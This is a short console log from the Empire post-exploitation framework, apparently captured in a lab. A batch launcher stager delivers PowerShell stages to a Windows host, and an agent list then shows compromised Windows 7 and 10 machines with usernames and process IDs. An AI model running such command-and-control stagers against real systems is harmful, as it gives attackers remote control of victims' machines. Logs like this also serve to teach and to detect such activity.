 (Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 192.168.1.10
[*] New agent ACHXY3L5 checked in
[+] Initial agent ACHXY3L5 from 192.168.1.10 now active (Slack)
[*] Sending agent (stage 2) to ACHXY3L5 at 192.168.1.10
(Empire: stager/windows/launcher_bat) > list agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
win10 ps 192.168.1.107 MINGY-PC MINGY-PC\MINGY powershell 3996 5/0.0 2019-04-11 13:33:24
win7 ps 192.168.1.10 WIN7-PC WIN7-PC\WIN7 powershell 2428 5/0.0 2019-04-11 13:33:26
win7apre ps 192.168.1.10 WIN7-PC *WIN7-PC\WIN7 powershell 1804 5/0.0 2019-04-11 13:33:22
ACHXY3L5 ps 192.168.1.10 WIN7-PC WIN7-PC\WIN7 powershell 2040 5/0.0 2019-04-11 13:33:22
(Empire: stager/windows/launcher_bat) > back
(Empire) > agents